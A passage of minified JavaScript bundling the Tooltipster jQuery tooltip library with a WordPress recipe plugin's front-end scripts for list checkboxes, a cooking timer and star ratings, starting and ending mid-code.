t._close()},t.__options.trackerInterval),t},_close:function(n,e,i){var r=this,o=!0;if(r._trigger({type:"close",event:n,stop:function(){o=!1}}),o||i){e&&r.__callbacks.close.push(e),r.__callbacks.open=[],r.__timeoutsClear();var a=function(){t.each(r.__callbacks.close,function(t,e){e.call(r,r,{event:n,origin:r._$origin[0]})}),r.__callbacks.close=[]};if("closed"!=r.__state){var c=!0,u=(new Date).getTime()+r.__options.animationDuration[1];if("disappearing"==r.__state&&u>r.__closingTime&&r.__options.animationDuration[1]>0&&(c=!1),c){r.__closingTime=u,"disappearing"!=r.__state&&r.__stateSet("disappearing");var f=function(){clearInterval(r.__tracker),r._trigger({type:"closing",event:n}),r._$tooltip.off("."+r.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(s.window).off("."+r.__namespace+"-triggerClose"),r.__$originParents.each(function(n,e){t(e).off("scroll."+r.__namespace+"-triggerClose")}),r.__$originParents=null,t(s.window.document.body).off("."+r.__namespace+"-triggerClose"),r._$origin.off("."+r.__namespace+"-triggerClose"),r._off("dismissable"),r.__stateSet("closed"),r._trigger({type:"after",event:n}),r.__options.functionAfter&&r.__options.functionAfter.call(r,r,{event:n,origin:r._$origin[0]}),a()};s.hasTransitions?(r._$tooltip.css({"-moz-animation-duration":r.__options.animationDuration[1]+"ms","-ms-animation-duration":r.__options.animationDuration[1]+"ms","-o-animation-duration":r.__options.animationDuration[1]+"ms","-webkit-animation-duration":r.__options.animationDuration[1]+"ms","animation-duration":r.__options.animationDuration[1]+"ms","transition-duration":r.__options.animationDuration[1]+"ms"}),r._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),r.__options.animationDuration[1]>0&&r._$tooltip.delay(r.__options.animationDuration[1]),r._$tooltip.queue(f)):r._$tooltip.stop().fadeOut(r.__options.animationDuration[1],f)}}else a()}return r},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(n,e){var r=this;if(!r.__destroying&&i(r._$origin)&&r.__enabled){var o=!0;if("closed"==r.__state&&(r._trigger({type:"before",event:n,stop:function(){o=!1}}),o&&r.__options.functionBefore&&(o=r.__options.functionBefore.call(r,r,{event:n,origin:r._$origin[0]}))),!1!==o&&null!==r.__Content){e&&r.__callbacks.open.push(e),r.__callbacks.close=[],r.__timeoutsClear();var a,c=function(){"stable"!=r.__state&&r.__stateSet("stable"),t.each(r.__callbacks.open,function(t,n){n.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}),r.__callbacks.open=[]};if("closed"!==r.__state)a=0,"disappearing"===r.__state?(r.__stateSet("appearing"),s.hasTransitions?(r._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c)):r._$tooltip.stop().fadeIn(c)):"stable"==r.__state&&c();else{if(r.__stateSet("appearing"),a=r.__options.animationDuration[0],r.__contentInsert(),r.reposition(n,!0),s.hasTransitions?(r._$tooltip.addClass("tooltipster-"+r.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":r.__options.animationDuration[0]+"ms","-ms-animation-duration":r.__options.animationDuration[0]+"ms","-o-animation-duration":r.__options.animationDuration[0]+"ms","-webkit-animation-duration":r.__options.animationDuration[0]+"ms","animation-duration":r.__options.animationDuration[0]+"ms","transition-duration":r.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=r.__state&&(r._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c))},0)):r._$tooltip.css("display","none").fadeIn(r.__options.animationDuration[0],c),r.__trackerStart(),t(s.window).on("resize."+r.__namespace+"-triggerClose",function(n){var e=t(document.activeElement);(e.is("input")||e.is("textarea"))&&t.contains(r._$tooltip[0],e[0])||r.reposition(n)}).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)}),r.__$originParents=r._$origin.parents(),r.__$originParents.each(function(n,e){t(e).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)})}),r.__options.triggerClose.mouseleave||r.__options.triggerClose.touchleave&&s.hasTouchCapability){r._on("dismissable",function(t){t.dismissable?t.delay?(p=setTimeout(function(){r._close(t.event)},t.delay),r.__timeouts.close.push(p)):r._close(t):clearTimeout(p)});var u=r._$origin,f="",l="",p=null;r.__options.interactive&&(u=u.add(r._$tooltip)),r.__options.triggerClose.mouseleave&&(f+="mouseenter."+r.__namespace+"-triggerClose ",l+="mouseleave."+r.__namespace+"-triggerClose "),r.__options.triggerClose.touchleave&&s.hasTouchCapability&&(f+="touchstart."+r.__namespace+"-triggerClose",l+="touchend."+r.__namespace+"-triggerClose touchcancel."+r.__namespace+"-triggerClose"),u.on(l,function(t){if(r._touchIsTouchEvent(t)||!r._touchIsEmulatedEvent(t)){var n="mouseleave"==t.type?r.__options.delay:r.__options.delayTouch;r._trigger({delay:n[1],dismissable:!0,event:t,type:"dismissable"})}}).on(f,function(t){!r._touchIsTouchEvent(t)&&r._touchIsEmulatedEvent(t)||r._trigger({dismissable:!1,event:t,type:"dismissable"})})}r.__options.triggerClose.originClick&&r._$origin.on("click."+r.__namespace+"-triggerClose",function(t){r._touchIsTouchEvent(t)||r._touchIsEmulatedEvent(t)||r._close(t)}),(r.__options.triggerClose.click||r.__options.triggerClose.tap&&s.hasTouchCapability)&&setTimeout(function(){if("closed"!=r.__state){var n="",e=t(s.window.document.body);r.__options.triggerClose.click&&(n+="click."+r.__namespace+"-triggerClose "),r.__options.triggerClose.tap&&s.hasTouchCapability&&(n+="touchend."+r.__namespace+"-triggerClose"),e.on(n,function(n){r._touchIsMeaningfulEvent(n)&&(r._touchRecordEvent(n),r.__options.interactive&&t.contains(r._$tooltip[0],n.target)||r._close(n))}),r.__options.triggerClose.tap&&s.hasTouchCapability&&e.on("touchstart."+r.__namespace+"-triggerClose",function(t){r._touchRecordEvent(t)})}},0),r._trigger("ready"),r.__options.functionReady&&r.__options.functionReady.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}r.__options.timer>0&&(p=setTimeout(function(){r._close()},r.__options.timer+a),r.__timeouts.close.push(p))}}return r},_openShortly:function(t){var n=this,e=!0;if("stable"!=n.__state&&"appearing"!=n.__state&&!n.__timeouts.open&&(n._trigger({type:"start",event:t,stop:function(){e=!1}}),e)){var i=0==t.type.indexOf("touch")?n.__options.delayTouch:n.__options.delay;i[0]?n.__timeouts.open=setTimeout(function(){n.__timeouts.open=null,n.__pointerIsOverOrigin&&n._touchIsMeaningfulEvent(t)?(n._trigger("startend"),n._open(t)):n._trigger("startcancel")},i[0]):(n._trigger("startend"),n._open(t))}return n},_optionsExtract:function(n,e){var i=this,r=t.extend(!0,{},e),o=i.__options[n];return o||(o={},t.each(e,function(t,n){var e=i.__options[t];void 0!==e&&(o[t]=e)})),t.each(r,function(n,e){void 0!==o[n]&&("object"!=typeof e||e instanceof Array||null==e||"object"!=typeof o[n]||o[n]instanceof Array||null==o[n]?r[n]=o[n]:t.extend(r[n],o[n]))}),r},_plug:function(n){var e=t.tooltipster._plugin(n);if(!e)throw new Error('The "'+n+'" plugin is not defined');return e.instance&&t.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(t){for(var n=!1,e=(new Date).getTime(),i=this.__touchEvents.length-1;i>=0;i--){var r=this.__touchEvents[i];if(!(e-r.time<500))break;r.target===t.target&&(n=!0)}return n},_touchIsMeaningfulEvent:function(t){return this._touchIsTouchEvent(t)&&!this._touchSwiped(t.target)||!this._touchIsTouchEvent(t)&&!this._touchIsEmulatedEvent(t)},_touchIsTouchEvent:function(t){return 0==t.type.indexOf("touch")},_touchRecordEvent:function(t){return this._touchIsTouchEvent(t)&&(t.time=(new Date).getTime(),this.__touchEvents.push(t)),this},_touchSwiped:function(t){for(var n=!1,e=this.__touchEvents.length-1;e>=0;e--){var i=this.__touchEvents[e];if("touchmove"==i.type){n=!0;break}if("touchstart"==i.type&&t===i.target)break}return n},_trigger:function(){var n=Array.prototype.slice.apply(arguments);return"string"==typeof n[0]&&(n[0]={type:n[0]}),n[0].instance=this,n[0].origin=this._$origin?this._$origin[0]:null,n[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,n),t.tooltipster._trigger.apply(t.tooltipster,n),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,n),this},_unplug:function(n){var e=this;if(e[n]){var i=t.tooltipster._plugin(n);i.instance&&t.each(i.instance,function(t,i){e[t]&&e[t].bridged===e[n]&&delete e[t]}),e[n].__destroy&&e[n].__destroy(),delete e[n]}return e},close:function(t){return this.__destroyed?this.__destroyError():this._close(null,t),this},content:function(t){var n=this;if(void 0===t)return n.__Content;if(n.__destroyed)n.__destroyError();else if(n.__contentSet(t),null!==n.__Content){if("closed"!==n.__state&&(n.__contentInsert(),n.reposition(),n.__options.updateAnimation))if(s.hasTransitions){var e=n.__options.updateAnimation;n._$tooltip.addClass("tooltipster-update-"+e),setTimeout(function(){"closed"!=n.__state&&n._$tooltip.removeClass("tooltipster-update-"+e)},1e3)}else n._$tooltip.fadeTo(200,.5,function(){"closed"!=n.__state&&n._$tooltip.fadeTo(200,1)})}else n._close();return n},destroy:function(){var n=this;if(n.__destroyed)n.__destroyError();else{"closed"!=n.__state?n.option("animationDuration",0)._close(null,null,!0):n.__timeoutsClear(),n._trigger("destroy"),n.__destroyed=!0,n._$origin.removeData(n.__namespace).off("."+n.__namespace+"-triggerOpen"),t(s.window.document.body).off("."+n.__namespace+"-triggerOpen");var e=n._$origin.data("tooltipster-ns");if(e)if(1===e.length){var i=null;"previous"==n.__options.restoration?i=n._$origin.data("tooltipster-initialTitle"):"current"==n.__options.restoration&&(i="string"==typeof n.__Content?n.__Content:t("<div></div>").append(n.__Content).html()),i&&n._$origin.attr("title",i),n._$origin.removeClass("tooltipstered"),n._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==n.__namespace}),n._$origin.data("tooltipster-ns",e);n._trigger("destroyed"),n._off(),n.off(),n.__Content=null,n.__$emitterPrivate=null,n.__$emitterPublic=null,n.__options.parent=null,n._$origin=null,n._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t,e){return n!==t}),clearInterval(n.__garbageCollector)}return n},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(t){return this.close(t)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(t){return this.__destroyed?this.__destroyError():this._open(null,t),this},option:function(n,e){return void 0===e?this.__options[n]:(this.__destroyed?this.__destroyError():(this.__options[n]=e,this.__optionsFormat(),t.inArray(n,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===n&&this.__prepareGC()),this)},reposition:function(t,n){var e=this;return e.__destroyed?e.__destroyError():"closed"!=e.__state&&i(e._$origin)&&(n||i(e._$tooltip))&&(n||e._$tooltip.detach(),e.__Geometry=e.__geometry(),e._trigger({type:"reposition",event:t,helper:{geo:e.__Geometry}})),e},show:function(t){return this.open(t)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.fn.tooltipster=function(){var n=Array.prototype.slice.apply(arguments),e="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof n[0]){var i="#*$~&";return this.each(function(){var r=t(this).data("tooltipster-ns"),o=r?t(this).data(r[0]):null;if(!o)throw new Error("You called Tooltipster's \""+n[0]+'" method on an uninitialized element');if("function"!=typeof o[n[0]])throw new Error('Unknown method "'+n[0]+'"');this.length>1&&"content"==n[0]&&(n[1]instanceof t||"object"==typeof n[1]&&null!=n[1]&&n[1].tagName)&&!o.__options.contentCloning&&o.__options.debug&&console.log(e);var s=o[n[0]](n[1],n[2]);return s!==o||"instance"===n[0]?(i=s,!1):void 0}),"#*$~&"!==i?i:this}t.tooltipster.__instancesLatestArr=[];var o=n[0]&&void 0!==n[0].multiple,s=o&&n[0].multiple||!o&&r.multiple,a=n[0]&&void 0!==n[0].content,c=a&&n[0].content||!a&&r.content,u=n[0]&&void 0!==n[0].contentCloning,f=u&&n[0].contentCloning||!u&&r.contentCloning,l=n[0]&&void 0!==n[0].debug,p=l&&n[0].debug||!l&&r.debug;return this.length>1&&(c instanceof t||"object"==typeof c&&null!=c&&c.tagName)&&!f&&p&&console.log(e),this.each(function(){var e=!1,i=t(this),r=i.data("tooltipster-ns"),o=null;r?s?e=!0:p&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):e=!0,e&&(o=new t.Tooltipster(this,n[0]),r||(r=[]),r.push(o.__namespace),i.data("tooltipster-ns",r),i.data(o.__namespace,o),o.__options.functionInit&&o.__options.functionInit.call(o,o,{origin:this}),o._trigger("init")),t.tooltipster.__instancesLatestArr.push(o)}),this},n.prototype={__init:function(n){this.__$tooltip=n,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)},__forceRedraw:function(){var t=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t)},constrain:function(t,n){return this.constraints={width:t,height:n},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var t=this.__$tooltip[0].getBoundingClientRect(),n={size:{height:t.height||t.bottom-t.top,width:t.width||t.right-t.left}};if(this.constraints){var e=this.__$tooltip.find(".tooltipster-content"),i=this.__$tooltip.outerHeight(),r=e[0].getBoundingClientRect(),o={height:i<=this.constraints.height,width:t.width<=this.constraints.width&&r.width>=e[0].scrollWidth-1};n.fits=o.height&&o.width}return s.IE&&s.IE<=11&&n.size.width!==s.window.document.documentElement.clientWidth&&(n.size.width=Math.ceil(n.size.width)+1),n}};var c=navigator.userAgent.toLowerCase();-1!=c.indexOf("msie")?s.IE=parseInt(c.split("msie")[1]):-1!==c.toLowerCase().indexOf("trident")&&-1!==c.indexOf(" rv:11")?s.IE=11:-1!=c.toLowerCase().indexOf("edge/")&&(s.IE=parseInt(c.toLowerCase().split("edge/")[1]));var u="tooltipster.sideTip";return t.tooltipster._plugin({name:u,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(t){var n=this;n.__instance=t,n.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),n.__previousState="closed",n.__options,n.__optionsFormat(),n.__instance._on("state."+n.__namespace,function(t){"closed"==t.state?n.__close():"appearing"==t.state&&"closed"==n.__previousState&&n.__create(),n.__previousState=t.state}),n.__instance._on("options."+n.__namespace,function(){n.__optionsFormat()}),n.__instance._on("reposition."+n.__namespace,function(t){n.__reposition(t.event,t.helper)})},__close:function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var n=t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||n.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&n.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&n.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=n,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var n=this;n.__options=n.__instance._optionsExtract(u,n.__defaults()),n.__options.position&&(n.__options.side=n.__options.position),"object"!=typeof n.__options.distance&&(n.__options.distance=[n.__options.distance]),n.__options.distance.length<4&&(void 0===n.__options.distance[1]&&(n.__options.distance[1]=n.__options.distance[0]),void 0===n.__options.distance[2]&&(n.__options.distance[2]=n.__options.distance[0]),void 0===n.__options.distance[3]&&(n.__options.distance[3]=n.__options.distance[1]),n.__options.distance={top:n.__options.distance[0],right:n.__options.distance[1],bottom:n.__options.distance[2],left:n.__options.distance[3]}),"string"==typeof n.__options.side&&(n.__options.side=[n.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[n.__options.side]],"left"==n.__options.side[0]||"right"==n.__options.side[0]?n.__options.side.push("top","bottom"):n.__options.side.push("right","left")),6===t.tooltipster._env.IE&&!0!==n.__options.arrow&&(n.__options.arrow=!1)},__reposition:function(n,e){var i,r=this,o=r.__targetFind(e),s=[];r.__instance._$tooltip.detach();var a=r.__instance._$tooltip.clone(),c=t.tooltipster._getRuler(a),u=!1,f=r.__instance.option("animation");switch(f&&a.removeClass("tooltipster-"+f),t.each(["window","document"],function(i,f){var l=null;if(r.__instance._trigger({container:f,helper:e,satisfied:u,takeTest:function(t){l=t},results:s,type:"positionTest"}),1==l||0!=l&&0==u&&("window"!=f||r.__options.viewportAware))for(i=0;i<r.__options.side.length;i++){var p={horizontal:0,vertical:0},h=r.__options.side[i];"top"==h||"bottom"==h?p.vertical=r.__options.distance[h]:p.horizontal=r.__options.distance[h],r.__sideChange(a,h),t.each(["natural","constrained"],function(t,i){if(l=null,r.__instance._trigger({container:f,event:n,helper:e,mode:i,results:s,satisfied:u,side:h,takeTest:function(t){l=t},type:"positionTest"}),1==l||0!=l&&0==u){var a={container:f,distance:p,fits:null,mode:i,outerSize:null,side:h,size:null,target:o[h],whole:null},_=("natural"==i?c.free():c.constrain(e.geo.available[f][h].width-p.horizontal,e.geo.available[f][h].height-p.vertical)).measure();if(a.size=_.size,a.outerSize={height:_.size.height+p.vertical,width:_.size.width+p.horizontal},"natural"==i?e.geo.available[f][h].width>=a.outerSize.width&&e.geo.available[f][h].height>=a.outerSize.height?a.fits=!0:a.fits=!1:a.fits=_.fits,"window"==f&&(a.fits?a.whole="top"==h||"bottom"==h?e.geo.origin.windowOffset.right>=r.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=r.__options.minIntersection:e.geo.origin.windowOffset.bottom>=r.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=r.__options.minIntersection:a.whole=!1),s.push(a),a.whole)u=!0;else if("natural"==a.mode&&(a.fits||a.size.width<=e.geo.available[f][h].width))return!1}})}}),r.__instance._trigger({edit:function(t){s=t},event:n,helper:e,results:s,type:"positionTested"}),s.sort(function(t,n){if(t.whole&&!n.whole)return-1;if(!t.whole&&n.whole)return 1;if(t.whole&&n.whole){var e=r.__options.side.indexOf(t.side);return(i=r.__options.side.indexOf(n.side))>e?-1:e>i?1:"natural"==t.mode?-1:1}if(t.fits&&!n.fits)return-1;if(!t.fits&&n.fits)return 1;if(t.fits&&n.fits){var i;return e=r.__options.side.indexOf(t.side),(i=r.__options.side.indexOf(n.side))>e?-1:e>i?1:"natural"==t.mode?-1:1}return"document"==t.container&&"bottom"==t.side&&"natural"==t.mode?-1:1}),(i=s[0]).coord={},i.side){case"left":case"right":i.coord.top=Math.floor(i.target-i.size.height/2);break;case"bottom":case"top":i.coord.left=Math.floor(i.target-i.size.width/2)}switch(i.side){case"left":i.coord.left=e.geo.origin.windowOffset.left-i.outerSize.width;break;case"right":i.coord.left=e.geo.origin.windowOffset.right+i.distance.horizontal;break;case"top":i.coord.top=e.geo.origin.windowOffset.top-i.outerSize.height;break;case"bottom":i.coord.top=e.geo.origin.windowOffset.bottom+i.distance.vertical}"window"==i.container?"top"==i.side||"bottom"==i.side?i.coord.left<0?e.geo.origin.windowOffset.right-this.__options.minIntersection>=0?i.coord.left=0:i.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-1:i.coord.left>e.geo.window.size.width-i.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?i.coord.left=e.geo.window.size.width-i.size.width:i.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-i.size.width):i.coord.top<0?e.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?i.coord.top=0:i.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:i.coord.top>e.geo.window.size.height-i.size.height&&(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?i.coord.top=e.geo.window.size.height-i.size.height:i.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-i.size.height):(i.coord.left>e.geo.window.size.width-i.size.width&&(i.coord.left=e.geo.window.size.width-i.size.width),i.coord.left<0&&(i.coord.left=0)),r.__sideChange(a,i.side),e.tooltipClone=a[0],e.tooltipParent=r.__instance.option("parent").parent[0],e.mode=i.mode,e.whole=i.whole,e.origin=r.__instance._$origin[0],e.tooltip=r.__instance._$tooltip[0],delete i.container,delete i.fits,delete i.mode,delete i.outerSize,delete i.whole,i.distance=i.distance.horizontal||i.distance.vertical;var l,p,h,_=t.extend(!0,{},i);if(r.__instance._trigger({edit:function(t){i=t},event:n,helper:e,position:_,type:"position"}),r.__options.functionPosition){var d=r.__options.functionPosition.call(r,r.__instance,e,_);d&&(i=d)}c.destroy(),"top"==i.side||"bottom"==i.side?(l={prop:"left",val:i.target-i.coord.left},p=i.size.width-this.__options.minIntersection):(l={prop:"top",val:i.target-i.coord.top},p=i.size.height-this.__options.minIntersection),l.val<this.__options.minIntersection?l.val=this.__options.minIntersection:l.val>p&&(l.val=p),h=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top},i.coord={left:h.left+(i.coord.left-e.geo.origin.windowOffset.left),top:h.top+(i.coord.top-e.geo.origin.windowOffset.top)},r.__sideChange(r.__instance._$tooltip,i.side),e.geo.origin.fixedLineage?r.__instance._$tooltip.css("position","fixed"):r.__instance._$tooltip.css("position",""),r.__instance._$tooltip.css({left:i.coord.left,top:i.coord.top,height:i.size.height,width:i.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(l.prop,l.val),r.__instance._$tooltip.appendTo(r.__instance.option("parent")),r.__instance._trigger({type:"repositioned",event:n,position:i})},__sideChange:function(t,n){t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+n)},__targetFind:function(t){var n={},e=this.__instance._$origin[0].getClientRects();if(e.length>1&&1==this.__instance._$origin.css("opacity")&&(this.__instance._$origin.css("opacity",.99),e=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1)),e.length<2)n.top=Math.floor(t.geo.origin.windowOffset.left+t.geo.origin.size.width/2),n.bottom=n.top,n.left=Math.floor(t.geo.origin.windowOffset.top+t.geo.origin.size.height/2),n.right=n.left;else{var i=e[0];n.top=Math.floor(i.left+(i.right-i.left)/2),i=e.length>2?e[Math.ceil(e.length/2)-1]:e[0],n.right=Math.floor(i.top+(i.bottom-i.top)/2),i=e[e.length-1],n.bottom=Math.floor(i.left+(i.right-i.left)/2),i=e.length>2?e[Math.ceil((e.length+1)/2)-1]:e[e.length-1],n.left=Math.floor(i.top+(i.bottom-i.top)/2)}return n}}}),t},i=[e(50)],void 0===(r=function(t){return o(t)}.apply(n,i))||(t.exports=r)},function(t,n){},,,,,,,,,,,,,,,function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),function(t){e(378),e(344),e(379),e(382);var n=e(363);e.n(n),t._babelPolyfill||e(128)}.call(n,e(65))},function(t,n,e){"use strict";(function(t){var n=e(361);e.n(n),"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||t(document).ready(function(n){var e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction",t(e).each(function(){t(this).addClass("wprm-list-checkbox-container").prepend('<span class="wprm-list-checkbox"></span>')}),t(document).on("click",".wprm-list-checkbox",function(){var n=t(this),e=n.parents(".wprm-list-checkbox-container");n.toggleClass("wprm-list-checkbox-checked"),e.toggleClass("wprm-list-checkbox-checked")})}),"modern"===wprmp_public.settings.recipe_template_mode&&t(document).ready(function(n){t(document).on("click",".wprm-checkbox",function(){t(this).parents("li").toggleClass("wprm-checkbox-is-checked")})})}).call(n,e(50))},function(t,n,e){"use strict";(function(t){function n(){t("#wprm-timer-play").hide(),t("#wprm-timer-pause").show(),clearInterval(d),d=setInterval(r,1e3)}function i(){t("#wprm-timer-pause").hide(),t("#wprm-timer-play").show(),clearInterval(d)}function r(){--_<=0&&(_=0,i(),clearInterval(g),new Audio(wprmp_public.timer.sound_dir+l.a).play(),o(),d=setInterval(o,2e3)),t("#wprm-timer-remaining").text(a(_));var n=100*(h-_)/h;t("#wprm-timer-bar-elapsed").css("width",n+"%")}function o(){t("#wprm-timer-container").animate({opacity:.5},500).animate({opacity:1},500).animate({opacity:.5},500).animate({opacity:1},500)}function s(n){clearInterval(e),clearInterval(g);var e=t("#wprm-timer-container");e.length>0?(e.clearQueue(),e.fadeOut(400,function(){e.remove(),void 0!==n&&n()})):void 0!==n&&n()}function a(t){var n=Math.floor(t/3600);t-=3600*n;var e=Math.floor(t/60);return t-=60*e,(n<10?"0"+n:n)+":"+(e<10?"0"+e:e)+":"+(t<10?"0"+t:t)}var c=e(345),u=(e.n(c),e(346)),f=(e.n(u),e(380)),l=e.n(f),p=e(381),h=(e.n(p),0),_=0,d=void 0,g=void 0;t(document).ready(function(e){t(".wprm-timer").each(function(){var n=t(this);parseInt(n.data("seconds"))>0&&(t("body").hasClass("wprm-print")||(n.wrap('<a href="#" class="wprm-timer-link"></a>'),n.tooltipster({content:wprmp_public.timer.text.start_timer,interactive:!0,delay:0,trigger:"hover"})))}),t(document).on("click",".wprm-timer-link",function(e){e.preventDefault(),e.stopPropagation(),function(e){s(function(){if(e>0){h=e,_=e;var i=t('<div id="wprm-timer-container"></div>').hide(),r=t('<span id="wprm-timer-play" class="wprm-timer-icon">'+wprmp_public.timer.icons.play+"</span>"),o=t('<span id="wprm-timer-pause" class="wprm-timer-icon">'+wprmp_public.timer.icons.pause+"</span>"),s=t('<span id="wprm-timer-remaining"></span>'),c=t('<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>'),u=t('<span id="wprm-timer-close" class="wprm-timer-icon">'+wprmp_public.timer.icons.close+"</span>");s.text(a(e)),i.append(r).append(o).append(s).append(c).append(u),t("body").append(i),n(),i.fadeIn()}})}(parseInt(t(this).find(".wprm-timer").data("seconds")))}),t(document).on("click","#wprm-timer-play",function(t){n()}),t(document).on("click","#wprm-timer-pause",function(t){i()}),t(document).on("click","#wprm-timer-close",function(t){s()})})}).call(n,e(50))},function(t,n,e){t.exports=e.p+"assets/cb6b55785b957053f3b6fe8f55a6452a.mp3"},function(t,n){},function(t,n,e){"use strict";(function(t){var n=e(383);e.n(n),wprmp_public.settings.features_user_ratings&&t(document).ready(function(n){var e=wprmp_public.settings.template_color_icon;t(document).on("mouseenter",".wprm-user-rating-allowed .wprm-rating-star",function(){"modern"===wprmp_public.settings.recipe_template_mode&&t(this).data("color")&&(e=t(this).data("color")),t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",e)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".wprm-user-rating-allowed .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".wprm-user-rating-allowed .wprm-rating-star",function(){var n=(f=t(this)).parents(".wprm-recipe-rating"),e=f.data("rating"),i=n.data("recipe");if(i||(i=f.parents(".wprm-recipe-container").data("recipe-id")),n.length>0){var r=n.data("count"),o=n.data("total"),s=n.data("user");s>0?o-=s:r++,o+=e;var 